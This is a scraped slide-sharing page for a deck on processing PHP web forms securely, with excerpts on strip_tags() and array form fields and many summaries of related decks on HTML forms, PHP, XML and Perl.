Php and web forms
1 like944 views
These pages will show how to process PHP forms with security in mind. Proper validation of form data is important to protect your form from hackers and spammers!
1 of 16






![Stripping Tags from User Input
1. Sometimes it is best to completely strip user input of all HTML input, regardless of
intent. The introduction of HTML tags into a message board could alter the display of
the page, causing it to be displayed incorrectly or not at all. This problem can be
eliminated by passing the user input through strip_tags(), which removes all HTML
tags from a string. Its prototype follows:
2. string strip_tags(string str [, string allowed_tags])](https://image.slidesharecdn.com/phpandwebforms-170705135113/85/Php-and-web-forms-7-320.jpg)




![To make PHP recognize that several values may be assigned to a single form
variable, you need to make a minor change to the form item name, appending a
pair of square brackets to it. Therefore, instead of languages, the name would
read languages[]. Once renamed, PHP will treat the posted variable just like any
other array.](https://image.slidesharecdn.com/phpandwebforms-170705135113/85/Php-and-web-forms-12-320.jpg)




Ad
Recommended
Mail



Mailsana mateen Here is the code to create an HTML email form like Gmail's compose feature and send an email with PHP:
[HTML FORM]
<form method="post" action="send_email.php">
<label for="to">To:</label>
<input type="text" id="to" name="to"><br><br>
<label for="subject">Subject:</label>
<input type="text" id="subject" name="subject"><br><br>
<label for="message">Message:</label>
<textarea id="message" name="message"></textarea><br><br>
<input type="submit" value="Send">
</form>
[
Php forms



Php formsAnne Lee The document discusses PHP forms and includes the following key points:
1. Forms can submit data via GET and POST methods, with GET appending data to the URL and POST transmitting data hiddenly. Both methods store data in superglobal arrays ($_GET and $_POST).
2. Form validation ensures required fields are filled and data meets specified criteria. Common validations check for required fields, valid email addresses, URLs, and more.
3. HTML form elements like text fields, textareas, radio buttons, drop-downs are used to collect user input. PHP processes submitted data and can validate required fields are not empty.
PHP Making Web Forms



PHP Making Web Formskrishnapriya Tadepalli This document discusses PHP forms and form handling methods. It covers the GET and POST methods for submitting form data to servers, how PHP handles form data using the $_GET and $_POST variables, validating form data with isset(), using cookies to store data on the client side, and using PHP sessions to store data on the server side. The main differences between GET and POST are also outlined.
HTML Forms



HTML FormsRavinder Kamboj HTML forms allow users to enter data into a website. There are various form elements like text fields, textareas, dropdowns, radio buttons, checkboxes, and file uploads that collect different types of user input. The <form> tag is used to create a form, which includes form elements and a submit button. Forms submit data to a backend application using GET or POST methods.
2. HTML forms



2. HTML formsPavle Đorđević The document discusses HTML forms and how they are used to collect user input on web pages. It provides examples of common form elements like text fields, buttons, checkboxes, radio buttons, and drop-down menus. It also explains how forms work with tags like <form> and <input> and attributes that define behaviors and properties of the elements. JavaScript can be used to add interactivity and validate user input in forms.
html forms



html formsikram niaz Forms are used in HTML to collect user input on web pages. The <form> tag defines a form area that contains form elements like text fields, checkboxes, radio buttons, and dropdown menus. When the user submits the form, the data from these elements is sent to the server. Common form elements include <input>, <textarea>, and <select>. The <input> tag defines different element types like text, checkbox, radio, submit, and hidden using the "type" attribute. Forms allow collecting user data to send to a server for processing.
Php forms and validations by naveen kumar veligeti



Php forms and validations by naveen kumar veligetiNaveen Kumar Veligeti This document provides information on handling PHP forms. It discusses how the $_GET and $_POST superglobals are used to collect form data via the GET and POST methods. It provides an example of a simple HTML form and how to display submitted data using $_GET and $_POST. It discusses when to use GET vs POST and how to validate form data with PHP to protect against malicious code. It also covers required fields, validating email addresses and URLs, and keeping form values populated after submission. The document is intended to guide readers through processing PHP forms securely and with validation.
Web design - Working with forms in HTML



Web design - Working with forms in HTMLMustafa Kamel Mohammadi This document provides an overview of how to create forms in HTML. It discusses the main components of forms, including common form controls like text fields, checkboxes, radio buttons, selection menus, file uploads, and buttons. It explains how to set attributes like name, value, size for each form control. The document also covers how form data is passed via the GET and POST methods, and how hidden fields can be used to pass additional data without the user seeing it. The overall purpose is to teach the fundamentals of creating HTML forms for collecting user input.
HTML Forms



HTML FormsNisa Soomro The document discusses various HTML form elements and attributes. It describes common form controls like text fields, checkboxes, radio buttons, select boxes, buttons and file uploads. It explains how to create forms using the <form> tag and how to structure inputs using tags like <input>, <select>, <textarea> and <button>. The document also provides details on attributes for each form control that specify properties like name, value, type and more.
PHP Form Validation Technique



PHP Form Validation TechniqueMorshedul Arefin In this tutorial, the detail about PHP Form Validation technique is discussed with a practical example and proper explanation.
Form using html and java script validation



Form using html and java script validationMaitree Patel This document discusses form validation using HTML and JavaScript. It begins with an introduction to HTML forms, form elements like <input>, and common form controls such as text, checkbox, radio buttons and selects. It then covers JavaScript form validation, explaining why validation is needed and providing an example that validates form fields like name, email and zip code on submit. The example uses JavaScript to check for empty fields and invalid email and zip code formats before allowing form submission.
HTML Forms Tutorial



HTML Forms TutorialProdigyView This document provides an overview of creating and submitting forms in ProdigyView. It discusses the required understanding of HTML form elements and PVHtml. It then demonstrates creating a basic form using various form elements like text inputs, textareas, buttons, selects, radios, checkboxes and more. It also discusses options that can be passed to form elements to define attributes. The document encourages reviewing the PVForms API reference and checking additional tutorials for more details.
HTML5 - Forms



HTML5 - Formstina1357 Static Websites
This document discusses HTML5 forms and how to code them. It provides examples of different form field types like text, email, number and describes how to declare forms in HTML5 using tags. It also covers styling forms with CSS.
Html forms



Html formseShikshak Forms allow users to enter data into a website. They contain form elements like text fields, drop-down menus, and buttons. The <form> element defines a form, while <input>, <textarea>, <select>, and <button> elements create specific form controls. Forms submit data via GET or POST requests, and attributes like action, method, and target control submission. Common elements include single-line text, passwords, textareas, checkboxes, radio buttons, drop-downs, file uploads, hidden fields, and submit/reset buttons.
Html forms



Html formsnobel mujuji This document provides an overview of HTML forms, including the various form elements like <input>, <select>, <textarea>, and <button>. It explains how to structure a form using the <form> tag and how attributes like action, method, and name are used. Specific <input> types are covered like text, radio buttons, checkboxes, passwords, files, and submit buttons. It also discusses <select> dropdowns, <textarea> multi-line inputs, and form submission and processing.
Html form tag



Html form tagshreyachougule The document discusses various HTML form elements and their attributes. It describes the <form> element which defines an HTML form, and common form elements like <input>, <select>, <textarea> and <button>. It provides examples and explanations of different input types such as text, password, checkbox, radio and submit. It also covers attributes like name, value, readonly and disabled.
New Form Element in HTML5



New Form Element in HTML5Zahra Rezwana HTML5 introduced new form elements, attributes, and input types to improve the user experience of web forms. Key additions included the <datalist> element for autocomplete suggestions, <keygen> for digital signatures, and <output> to display calculation results. HTML5 also defined new input types like email, url, tel, and color to provide native form validation for specific data types. While browser support for HTML5 forms has increased, some features remain incompatible with older browsers, so backward compatibility must still be considered.
Html forms



Html formsHimanshu Pathak This document provides an overview of HTML forms and their various elements. It discusses the <form> tag and its attributes like action and method. It then describes different form elements like text fields, password fields, radio buttons, checkboxes, textareas, select boxes, and button controls. It provides examples of how to create each of these elements in HTML and explains their purpose in collecting user input for processing on the server-side.
Html5



Html5Nadia Nahar This document summarizes a presentation on HTML versions 4.0, 4.01, and 5. It discusses the presenters and purpose, which is to analyze and compare HTML4 and HTML5 forms. Key differences covered include new form elements in HTML5 like <datalist> and <output>, as well as new form attributes in both HTML4 and HTML5. HTML5 defines 13 new input types.
Forms with html5 (1)



Forms with html5 (1)Anada Kale HTML5 includes many new features for forms that make them easier to create and more powerful. It introduces new form controls like number, range, date, time, color pickers as well as new attributes for validation and user experience improvements. While support is still limited, as browsers implement these new standards forms will work more consistently across devices and enable more semantic data collection.
Handling User Input and Processing Form Data



Handling User Input and Processing Form DataNicole Ryan This document discusses handling user input submitted through web forms in PHP. It covers using autoglobals to access server and environment information, building forms with attributes like action and method, processing form data stored in the $_GET and $_POST arrays, validating input, and handling errors by redisplaying forms. The goal is to learn how to properly structure forms, process submitted data, and handle validation and errors all within PHP.
20 html-forms



20 html-formsKumar Forms are used to create graphical user interfaces on web pages to collect user input. A form contains elements like text fields, checkboxes, radio buttons and dropdown menus. JavaScript can be used to add interactivity to forms, such as validating user input before submitting. The <form> tag defines a form region and the action and method attributes specify where and how user input data is sent. Common form elements include text <input>, buttons, checkboxes, radio buttons and dropdown <select> menus. Hidden <input> fields allow including extra data without displaying it to the user.
Forms in html5



Forms in html5hrisi87 Forms are used to collect data from users on a website. Form elements include text fields, textareas, drop-downs, radio buttons, and checkboxes. The name, action, and method attributes are commonly used form attributes. Name identifies the form, action specifies the script that receives submitted data, and method specifies how data is uploaded (GET or POST). HTML5 introduces new input types like email, url, number and date/time. It also includes new form attributes for improved user experience and control over input behavior like placeholder, autofocus, maxlength and pattern.
html 5 new form attribute



html 5 new form attributePriyanka Rasal HTML5 includes many new form features to improve the consistency and capabilities of web forms. Some key additions include new form controls like number, range, date, and color pickers. It also adds new attributes to improve the user experience, such as placeholder text, autofocus, restricting input values with min/max, and step controls. Browsers can now perform native form validation using features like required fields, input type validation, and custom patterns. However, support varies across browsers and older browsers may not support all new features.
Web engineering - HTML Form



Web engineering - HTML FormNosheen Qamar This document discusses HTML forms and the various input elements used to create forms. It covers the basic structure of a form using the <form> tag and describes many different input types such as text, password, checkbox, radio button, submit button, and file upload. It provides examples of how to code each input type using the <input> tag and its attributes. The document is intended as a reference for how to build interactive forms in HTML.
Entering User Data from a Web Page HTML Forms



Entering User Data from a Web Page HTML Formssathish sak HTML forms allow users to enter data on a web page. Forms use elements like text fields, checkboxes, radio buttons, dropdown menus, and buttons. Labels are associated with form fields to provide explanatory text. Form data can be sent to a server using the form's action attribute and method (GET or POST). Cascading Style Sheets (CSS) allow separation of webpage structure (HTML) from presentation (CSS). CSS uses selectors, declarations, and properties to style elements with properties like color, font, size, and layout. Styles can be defined inline, embedded in <style> tags, or linked via external CSS files.
Form Validation in JavaScript



Form Validation in JavaScriptRavi Bhadauria If you don't have knowledge of HTML, CSS & JavaScript than you may face some difficulties in validating a HTML form yet I will make the entire step very easy to understand by you.
Chapter 07 php forms handling



Chapter 07 php forms handlingDhani Ahmad This document discusses PHP form handling. It explains that the $_GET and $_POST variables are used to retrieve information from forms. It provides an example of a basic HTML form that sends data to a PHP file using the GET and POST methods. The differences between GET and POST are explained, including that GET values are visible in the URL while POST values are not. The document also covers validating user input and using arrays to store and check login credentials.
contentDM



contentDMspacecowboyian For use on a contentDM UI project. For custom collections management design contact us at futurehat.com
Migrating Very Large Site Collections (SPSDC)



Migrating Very Large Site Collections (SPSDC)kiwiboris This document discusses migrating a large 8 TB SharePoint site collection to a new farm within a 96 hour maintenance window. Key points:
- The site collection is too large to migrate as-is, so it will be split by promoting some subsites to new site collections.
- Metalogix Content Matrix will be used to script the migration in parallel batches to complete it on time.
- Challenges include maintaining performance over the large data set and validating a 99% accurate migration within the narrow window. Careful scripting and testing is required to successfully migrate such a large amount of content.
Ad
More Related Content
What's hot (20)
HTML Forms



HTML FormsNisa Soomro The document discusses various HTML form elements and attributes. It describes common form controls like text fields, checkboxes, radio buttons, select boxes, buttons and file uploads. It explains how to create forms using the <form> tag and how to structure inputs using tags like <input>, <select>, <textarea> and <button>. The document also provides details on attributes for each form control that specify properties like name, value, type and more.
PHP Form Validation Technique



PHP Form Validation TechniqueMorshedul Arefin In this tutorial, the detail about PHP Form Validation technique is discussed with a practical example and proper explanation.
Form using html and java script validation



Form using html and java script validationMaitree Patel This document discusses form validation using HTML and JavaScript. It begins with an introduction to HTML forms, form elements like <input>, and common form controls such as text, checkbox, radio buttons and selects. It then covers JavaScript form validation, explaining why validation is needed and providing an example that validates form fields like name, email and zip code on submit. The example uses JavaScript to check for empty fields and invalid email and zip code formats before allowing form submission.
HTML Forms Tutorial



HTML Forms TutorialProdigyView This document provides an overview of creating and submitting forms in ProdigyView. It discusses the required understanding of HTML form elements and PVHtml. It then demonstrates creating a basic form using various form elements like text inputs, textareas, buttons, selects, radios, checkboxes and more. It also discusses options that can be passed to form elements to define attributes. The document encourages reviewing the PVForms API reference and checking additional tutorials for more details.
HTML5 - Forms



HTML5 - Formstina1357 Static Websites
This document discusses HTML5 forms and how to code them. It provides examples of different form field types like text, email, number and describes how to declare forms in HTML5 using tags. It also covers styling forms with CSS.
Html forms



Html formseShikshak Forms allow users to enter data into a website. They contain form elements like text fields, drop-down menus, and buttons. The <form> element defines a form, while <input>, <textarea>, <select>, and <button> elements create specific form controls. Forms submit data via GET or POST requests, and attributes like action, method, and target control submission. Common elements include single-line text, passwords, textareas, checkboxes, radio buttons, drop-downs, file uploads, hidden fields, and submit/reset buttons.
Html forms



Html formsnobel mujuji This document provides an overview of HTML forms, including the various form elements like <input>, <select>, <textarea>, and <button>. It explains how to structure a form using the <form> tag and how attributes like action, method, and name are used. Specific <input> types are covered like text, radio buttons, checkboxes, passwords, files, and submit buttons. It also discusses <select> dropdowns, <textarea> multi-line inputs, and form submission and processing.
Html form tag



Html form tagshreyachougule The document discusses various HTML form elements and their attributes. It describes the <form> element which defines an HTML form, and common form elements like <input>, <select>, <textarea> and <button>. It provides examples and explanations of different input types such as text, password, checkbox, radio and submit. It also covers attributes like name, value, readonly and disabled.
New Form Element in HTML5



New Form Element in HTML5Zahra Rezwana HTML5 introduced new form elements, attributes, and input types to improve the user experience of web forms. Key additions included the <datalist> element for autocomplete suggestions, <keygen> for digital signatures, and <output> to display calculation results. HTML5 also defined new input types like email, url, tel, and color to provide native form validation for specific data types. While browser support for HTML5 forms has increased, some features remain incompatible with older browsers, so backward compatibility must still be considered.
Html forms



Html formsHimanshu Pathak This document provides an overview of HTML forms and their various elements. It discusses the <form> tag and its attributes like action and method. It then describes different form elements like text fields, password fields, radio buttons, checkboxes, textareas, select boxes, and button controls. It provides examples of how to create each of these elements in HTML and explains their purpose in collecting user input for processing on the server-side.
Html5



Html5Nadia Nahar This document summarizes a presentation on HTML versions 4.0, 4.01, and 5. It discusses the presenters and purpose, which is to analyze and compare HTML4 and HTML5 forms. Key differences covered include new form elements in HTML5 like <datalist> and <output>, as well as new form attributes in both HTML4 and HTML5. HTML5 defines 13 new input types.
Forms with html5 (1)



Forms with html5 (1)Anada Kale HTML5 includes many new features for forms that make them easier to create and more powerful. It introduces new form controls like number, range, date, time, color pickers as well as new attributes for validation and user experience improvements. While support is still limited, as browsers implement these new standards forms will work more consistently across devices and enable more semantic data collection.
Handling User Input and Processing Form Data



Handling User Input and Processing Form DataNicole Ryan This document discusses handling user input submitted through web forms in PHP. It covers using autoglobals to access server and environment information, building forms with attributes like action and method, processing form data stored in the $_GET and $_POST arrays, validating input, and handling errors by redisplaying forms. The goal is to learn how to properly structure forms, process submitted data, and handle validation and errors all within PHP.
20 html-forms



20 html-formsKumar Forms are used to create graphical user interfaces on web pages to collect user input. A form contains elements like text fields, checkboxes, radio buttons and dropdown menus. JavaScript can be used to add interactivity to forms, such as validating user input before submitting. The <form> tag defines a form region and the action and method attributes specify where and how user input data is sent. Common form elements include text <input>, buttons, checkboxes, radio buttons and dropdown <select> menus. Hidden <input> fields allow including extra data without displaying it to the user.
Forms in html5



Forms in html5hrisi87 Forms are used to collect data from users on a website. Form elements include text fields, textareas, drop-downs, radio buttons, and checkboxes. The name, action, and method attributes are commonly used form attributes. Name identifies the form, action specifies the script that receives submitted data, and method specifies how data is uploaded (GET or POST). HTML5 introduces new input types like email, url, number and date/time. It also includes new form attributes for improved user experience and control over input behavior like placeholder, autofocus, maxlength and pattern.
html 5 new form attribute



html 5 new form attributePriyanka Rasal HTML5 includes many new form features to improve the consistency and capabilities of web forms. Some key additions include new form controls like number, range, date, and color pickers. It also adds new attributes to improve the user experience, such as placeholder text, autofocus, restricting input values with min/max, and step controls. Browsers can now perform native form validation using features like required fields, input type validation, and custom patterns. However, support varies across browsers and older browsers may not support all new features.
Web engineering - HTML Form



Web engineering - HTML FormNosheen Qamar This document discusses HTML forms and the various input elements used to create forms. It covers the basic structure of a form using the <form> tag and describes many different input types such as text, password, checkbox, radio button, submit button, and file upload. It provides examples of how to code each input type using the <input> tag and its attributes. The document is intended as a reference for how to build interactive forms in HTML.
Entering User Data from a Web Page HTML Forms



Entering User Data from a Web Page HTML Formssathish sak HTML forms allow users to enter data on a web page. Forms use elements like text fields, checkboxes, radio buttons, dropdown menus, and buttons. Labels are associated with form fields to provide explanatory text. Form data can be sent to a server using the form's action attribute and method (GET or POST). Cascading Style Sheets (CSS) allow separation of webpage structure (HTML) from presentation (CSS). CSS uses selectors, declarations, and properties to style elements with properties like color, font, size, and layout. Styles can be defined inline, embedded in <style> tags, or linked via external CSS files.
Form Validation in JavaScript



Form Validation in JavaScriptRavi Bhadauria If you don't have knowledge of HTML, CSS & JavaScript than you may face some difficulties in validating a HTML form yet I will make the entire step very easy to understand by you.
Chapter 07 php forms handling



Chapter 07 php forms handlingDhani Ahmad This document discusses PHP form handling. It explains that the $_GET and $_POST variables are used to retrieve information from forms. It provides an example of a basic HTML form that sends data to a PHP file using the GET and POST methods. The differences between GET and POST are explained, including that GET values are visible in the URL while POST values are not. The document also covers validating user input and using arrays to store and check login credentials.
Similar to Php and web forms (20)
contentDM



contentDMspacecowboyian For use on a contentDM UI project. For custom collections management design contact us at futurehat.com
Migrating Very Large Site Collections (SPSDC)



Migrating Very Large Site Collections (SPSDC)kiwiboris This document discusses migrating a large 8 TB SharePoint site collection to a new farm within a 96 hour maintenance window. Key points:
- The site collection is too large to migrate as-is, so it will be split by promoting some subsites to new site collections.
- Metalogix Content Matrix will be used to script the migration in parallel batches to complete it on time.
- Challenges include maintaining performance over the large data set and validating a 99% accurate migration within the narrow window. Careful scripting and testing is required to successfully migrate such a large amount of content.
Office 365 Saturday (Sydney) - SharePoint framework – build integrated user e...



Office 365 Saturday (Sydney) - SharePoint framework – build integrated user e...Anupam Ranku Office 365 Saturday
Event: https://www.meetup.com/O365-Saturday/events/238372859/
Other speakers: https://www.meetup.com/O365-Saturday/pages/23487743/2017_Speaker_Presentations/
Codeigniter



CodeigniterJoram Salinas This document introduces CodeIgniter, an open source PHP web application framework based on the Model-View-Controller (MVC) pattern. It discusses why MVC frameworks are useful for building enterprise web applications. CodeIgniter provides features like routing, database access, form validation and security filtering to help structure applications and make tasks less tedious. The document outlines CodeIgniter's directory structure, controllers, views, helpers and libraries to demonstrate how it implements the MVC pattern.
Cakephp manual-11



Cakephp manual-11Aditya Pandey CakePHP requires PHP 4.3.2 or greater, a database like MySQL, and Apache with mod_rewrite enabled. There are two ways to install CakePHP - a development setup places all files in the web root, while a production setup moves the app/webroot folder to be the new web root. Configuration of Apache, mod_rewrite, and index.php is also needed to set paths and enable the framework.
CGI by rj



CGI by rjShree M.L.Kakadiya MCA mahila college, Amreli This document defines basic terms related to web applications and HTTP protocols. It explains that a web application is delivered over the internet via a browser and HTML, dynamic pages can display different content than static pages. It also defines that HTTP is the set of rules for file transfers on the web and uses the TCP/IP protocol. The document discusses GET and POST methods for form data submission and that GET appends data to the URL while POST appends to the HTTP request body. It defines CGI as a standard for server-program interaction where requested files are executed as programs.
1 Introduction to Drupal Web Development



1 Introduction to Drupal Web DevelopmentWingston Drupal is an open source content management system (CMS) written in PHP and uses a MySQL database. It allows users to build dynamic websites and provides features like content authoring, taxonomy, views, and customizable modules. The document discusses Drupal fundamentals like nodes, modules, blocks, menus, and user permissions. It also provides an overview of using HTML, CSS, PHP, and MySQL to develop websites with Drupal.
web2_lec6.pdf



web2_lec6.pdfssuser893014 This document discusses forms and global variables in PHP. It covers creating forms using the <form> element and GET and POST methods. It also discusses accessing form data using $_GET and $_POST superglobals. The document explains validating form input to prevent attacks and escaping output with htmlspecialchars(). It introduces global variables in PHP like $GLOBALS and superglobals like $_SERVER that are available everywhere.
CONTENT MANAGEMENT SYSTEM



CONTENT MANAGEMENT SYSTEMANAND PRAKASH A php major project where one can custamise their own blog add admins to it and manage user comments on it
Customer FX Technical Reference Sheet



Customer FX Technical Reference SheetGoodCustomers The document provides technical information on various tools and applications from Customer FX for integrating with and extending SalesLogix, including:
1) The Customer FX Transformation Toolkit is a set of tools that address challenges of importing data into SalesLogix using Microsoft DTS for speed and accuracy.
2) The CFX SalesLogix SDK allows developing SalesLogix addons in .NET instead of VBScript for improved standards and practices.
3) Additional applications and tools are described for tasks like quoting, surveys, consuming data via RSS, and leveraging .NET in customizations and integrations.
Php reports sumit



Php reports sumitSumit Biswas • PHP stands for PHP: Hypertext Preprocessor
• PHP is a server-side scripting language like ASP
• PHP scripts are executed on the server
• PHP supports many databases (MySQL, Informix, Oracle, Sybase, Solid, PostgreSQL, Generic ODBC, etc.)
• PHP is an open source software
• PHP is free to download and use
Flyr PHP micro-framework



Flyr PHP micro-frameworkSiro Díaz Palazón Flyr is a simple and extensible PHP micro-framework. It aims to be fast and lightweight while including common utilities like routing, logging, templates, and session/cookie handling. Flyr can be installed via Composer and includes features like RESTful routing, PHP and Twig templates, and APIs for managing HTTP headers, sessions, and cookies. The framework focuses on being easy to use and extend while providing the essential tools for building applications.
sample1



sample1sudipta nandi 1) Upgrading to the latest version of cakePHP, turning off debug mode, caching queries, using non-recursive finds, and implementing memory-based caching can optimize cakePHP websites and significantly increase loading speeds. Debug mode should be set to 0 to stop displaying errors and enable caching. Caching queries with the framework rather than letting the database handle it can reduce workload.
2) The article also discusses how cakePHP uses the MVC framework and components like controllers, models and views to structure websites. It provides tips to override default functions like find() and configure cache timeout periods to boost performance.
Migrating very large site collections



Migrating very large site collectionskiwiboris This talk, given to the SharePoint Users Group of DC in July 2013, describes the approach Exostar took to migrating a client's 8TB site collection to a new SharePoint 2010 environment.
In Act Developers Platform



In Act Developers PlatformEris Ristemena The InAct Developers Platform aims to empower developers to integrate applications related to project tracking and management into the InAct system. Developers can build modules, addons, plugins, or third-party tools that integrate with InAct via APIs. The APIs will allow access to InAct data and functionality using PHP or JavaScript. Preparation for the platform involves improving code quality, writing documentation, and promoting the platform to developers. Challenges include the need for more human resources across various roles and sufficient time for preparation.
report_vendor_connect



report_vendor_connectYash Mittal This document provides a summary of a project that developed a vendor connection web application using the CodeIgniter PHP framework. It discusses the technologies used including CodeIgniter, Bootstrap, HTML5 and CSS3. It describes the system development process, including system analysis, database design, and installation of CodeIgniter. It outlines key features of the application such as login, home page, vendor list, order status, and order viewing. The purpose of the project is to introduce CodeIgniter and Bootstrap while providing an example application for students to learn web development.
Meet Magento Belarus 2015: Uladzimir Kalashnikau



Meet Magento Belarus 2015: Uladzimir KalashnikauAmasty Uladzimir Kalashnikau (EPAM Systems): Magento 2 Import/Export: Performance Challenges and Victories We Got at Open Source Ecommerce
Владимир Калашников (EPAM Systems): Импорт/экспорт для Magento 2: решение проблем производительности и наши успехи в open source e-commerce
Manual 5



Manual 5arifhossen This document provides instructions on installing and configuring CakePHP to build a basic online product catalog application. It discusses unpacking and installing CakePHP, configuring the database connection, and creating a users table to store user login information. The focus is on getting CakePHP set up and a simple application that allows user registration and login started. It is designed for PHP developers who want to learn how to use CakePHP.
Codeigniter framework 



Codeigniter framework baabtra.com - No. 1 supplier of quality freshers This document provides an overview of the CodeIgniter PHP web application framework. It discusses motivations for using frameworks like CodeIgniter, including organizing large codebases, separating concerns, and enabling team collaboration. It then explains key CodeIgniter concepts like MVC architecture, and components like models, views, controllers, helpers and libraries. It provides examples of routing requests, loading views, and handling databases. Overall, the document serves as an introduction to CodeIgniter's features and best practices.
(ATS4-PLAT03) Balancing Security with access for Development



(ATS4-PLAT03) Balancing Security with access for DevelopmentBIOVIA Administrators of Pipeline Pilot servers wish to have a controlled environment to ensure that ownership and access is properly identified and enforced. Protocol developers desire the ability to quickly easily publish protocols and updates for production use. End-users need deployed applications to be tested and maintained. It is important to establish policies that ensure that these often-conflicting needs are met in a balanced way appropriate for your environment. In this session we will discuss the commonly reported pain points and outline the types of policies and procedures that that can help bring harmony. Be prepared to discuss your own experiences!
Ad
More from sana mateen (20)
Files



Filessana mateen This document discusses File class in Java and methods for reading and writing files. It covers creating File objects, getting file properties, reading directory contents using list() and listFiles(), filtering file lists, creating directories, and random access file operations using RandomAccessFile. Methods like mkdir(), mkdirs(), seek() are described. FilenameFilter and FileFilter interfaces for filtering files by name and path are also summarized.
PHP Variables and scopes



PHP Variables and scopessana mateen Variables are containers that store information in PHP. A variable starts with $ followed by its name. Variables can be either local or global in scope. The global keyword is used to access global variables from within functions, and the static keyword prevents a local variable from being deleted after function execution ends. PHP also has superglobal variables that are accessible anywhere and provide environment information like $_SERVER, $_GET, and $_POST which are used to collect form data.
Php intro



Php introsana mateen This document provides an introduction and overview of PHP, including:
1. PHP is an open-source scripting language used for web development that allows developers to add dynamic content to websites. It can be embedded into HTML and is commonly used to create dynamic websites.
2. Key features of PHP include that it is free, runs on most web servers, and supports a wide range of databases. It allows developers to generate dynamic page content, collect form data, and more.
3. The document discusses PHP syntax, variables, embedding PHP code in web pages, and outputting data through functions like print(), echo(), and sprintf(). It provides examples of how to write PHP code and integrate it into HTML
Files in php



Files in phpsana mateen The document discusses various PHP functions for manipulating files including:
- readfile() which reads a file and writes it to the output buffer
- fopen() which opens files and gives more options than readfile()
- fread() which reads from an open file
- fclose() which closes an open file
- fgets() which reads a single line from a file
- feof() which checks if the end-of-file has been reached
It also discusses sanitizing user input before passing it to execution functions to prevent malicious commands from being run.
File upload php



File upload phpsana mateen The PHP script uses the HTTP_Upload class to handle multiple file uploads from an HTML form. It creates 5 instances of the HTTP_Upload class, one for each file upload field. It checks that the files were uploaded successfully and moves them to the destination folder. Any errors are displayed to the user.
<?php
// Destination folder for uploaded files
$destination_folder = '/homework_submissions';
// Loop through each file upload field
for($i=1; $i<=5; $i++) {
// Create HTTP_Upload instance
$
Regex posix



Regex posixsana mateen Regular expressions provide the foundation for describing or matching data according to defined syntax rules.
Encryption in php



Encryption in phpsana mateen The document discusses various methods for encrypting and authenticating data in PHP, including:
1. Encrypting data with md5() hash functions, the MCrypt package, and file-based authentication.
2. MCrypt supports two-way encryption algorithms like DES and allows encrypting and decrypting data.
3. File-based authentication parses a text file into an array to authenticate users by comparing hashed passwords.
Authentication methods



Authentication methodssana mateen This document discusses different methods for authenticating users, including HTTP authentication, PHP authentication, and hard-coded authentication. HTTP authentication uses a 401 response to prompt for username and password, but does not encrypt the credentials. PHP authentication uses the $_SERVER['PHP_AUTH_USER'] and $_SERVER['PHP_AUTH_PW'] variables to store and validate credentials. Hard-coded authentication checks credentials directly in the code, but has drawbacks like all users sharing the same credentials and difficulty changing them. The document also discusses using Apache .htaccess files and the header() and isset() PHP functions to implement authentication.
Xml schema



Xml schemasana mateen XML schema defines the structure and elements of an XML document. It defines elements, attributes, and data types. Elements are the building blocks and can be simple types like strings or integers, complex types that can contain child elements, or global types that can be reused. Attributes provide additional information for elements. An XML schema uses tags like <xs:element> and <xs:complexType> to define the document structure.
Xml dtd



Xml dtdsana mateen An XML DTD defines the grammar and legal building blocks of an XML document. It specifies elements, attributes, and entities that can be used. A DTD can be internal, defined within the XML file, or external, referenced from an outside file. Elements are declared with ELEMENT tags, attributes with ATTLIST, and entities allow special characters to be represented as shortcuts. A DTD enables validation of an XML file's structure and is useful for data exchange conformance.
Xml dom



Xml domsana mateen The document discusses the XML DOM (Document Object Model) which defines a standard for accessing and manipulating XML documents. It outlines the core DOM, XML DOM, and HTML DOM standards. The XML DOM provides an API that allows developers to navigate and modify an XML document tree. It has advantages like being language-independent and allowing traversal and modification of the XML tree, but uses more memory than SAX and is slower. The DOM organizes an XML document into a hierarchy of node types that can have child nodes.
Xhtml



Xhtmlsana mateen XHTML is a stricter version of HTML that is XML-compliant. It has the following key differences from HTML:
1. XHTML documents require a DOCTYPE declaration and xmlns attribute. Elements like <html>, <head>, <title>, and <body> are also mandatory.
2. All XHTML elements must be properly nested, closed, and in lowercase.
3. Attribute names must be in lowercase and values must be quoted. Attribute minimization is forbidden.
4. Following these XHTML rules ensures documents can be processed and rendered accurately across browsers now and in the future.
Intro xml



Intro xmlsana mateen This document provides an introduction to XML including its key characteristics and uses. XML allows for custom tags to store and transport data independently of how it is presented. It is an open standard developed by W3C. XML is commonly used to exchange information between organizations and systems, store and arrange customized data, and combine with style sheets to output desired formats. XML documents require a root element, closed tags, proper nesting, and quoted attribute values. The XML declaration specifies settings for parsing.
Dom parser



Dom parsersana mateen The document discusses two common XML parsers - DOM and SAX. DOM builds an in-memory tree representation of the entire XML document, allowing random access. SAX is event-based and parses the document sequentially, notifying the application of elements and attributes through callback methods. DOM is used when random access or rearranging elements is needed, while SAX is better for large documents or streaming data. Common DOM and SAX methods are also outlined.
Unit 1-subroutines in perl



Unit 1-subroutines in perlsana mateen A Perl subroutine is a block of code that performs a specific task. Subroutines allow code to be reused and executed from different parts of a program with different parameters. They are defined using the "sub" keyword followed by the subroutine name and code block. Subroutines can accept arguments, return values, and contain private variables scoped to the subroutine using the "my" keyword. This modular approach improves code organization, reusability, and maintainability.
Unit 1-uses for scripting languages,web scripting



Unit 1-uses for scripting languages,web scriptingsana mateen Scripting languages have the following key characteristics:
- They are often interpreted which allows for an interactive development cycle without needing to compile code. Most languages today use a hybrid approach of compiling to an intermediate form then interpreting.
- They prioritize ease of use over efficiency by sacrificing performance for quicker development and the ability to easily change requirements.
- They typically have simple syntax that requires minimal programming knowledge and allows complex tasks to be performed with relatively few steps.
Unit 1-strings,patterns and regular expressions



Unit 1-strings,patterns and regular expressionssana mateen The document provides an introduction to regular expressions (regex). It discusses that regex allow for defining patterns to match strings. It then covers simple regex patterns and operators like character classes, quantifiers, alternations, grouping and anchors. The document also discusses more advanced regex topics such as back references, match operators, substitution operators, and the split operator.
Unit 1-scalar expressions and control structures



Unit 1-scalar expressions and control structuressana mateen The document discusses scalar expressions and control structures in Perl programming. It covers arithmetic, string, comparison, logical and conditional operators. It also covers control flow structures like if/else, loops (while, until, do-while, for), and loop refinements (last, next, redo). Scalar variables can be combined with operators to form expressions, and control structures allow conditional and repetitive execution of code blocks.
Unit 1-perl names values and variables



